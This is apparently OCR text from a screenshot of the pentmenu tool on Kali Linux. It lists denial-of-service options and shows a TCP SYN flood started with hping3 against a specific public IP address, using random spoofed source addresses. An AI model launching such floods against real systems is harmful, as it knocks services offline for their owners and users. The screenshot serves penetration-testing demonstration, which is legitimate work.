 root@kali: /home/lea/pentmenu
File Actions Edit View Help
PENTMENU
Welcome to pentmenu!
Please report all bugs, improvements and suggestions to https://github.com/GinjaChris/pentmenu/issues
This software is only for responsible, authorised use.
YOU are responsible for your own actions!
Please review the readme at https://raw.githubusercontent.com/GinjaChris/pentmenu/master/README.md before proceeding
1) Recon
2) DOS
3) Extraction
4) View Readme
5) Quit
Pentmenu>2
1) ICMP Echo Flood 3) TCP SYN Flood 5) TCP RST Flood 7) UDP Flood 9) Slowloris 11) Distraction Scan 13) Go back
2) ICMP Blacknurse 4) TCP ACK Flood 6) TCP XMAS Flood 8) SSL DOS 10) IPsec DOS 12) DNS NXDOMAIN Flood
Pentmenu>3
TCP SYN Flood uses hping3...checking for hping3...
hping3 found, continuing!
Enter target:
54.36.91.62
Enter target port (defaults to 80):
80
Using Port 80
Enter Source IP, or [r]andom or [i]nterface IP (default):
r
Send data with SYN packet? [y]es or [n]o (default)
yes
Starting TCP SYN Flood. Use 'Ctrl c' to end and return to menu
HPING 54.36.91.62 (eth0 54.36.91.62): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
KALI LINU
"the quieter you become, the more you are able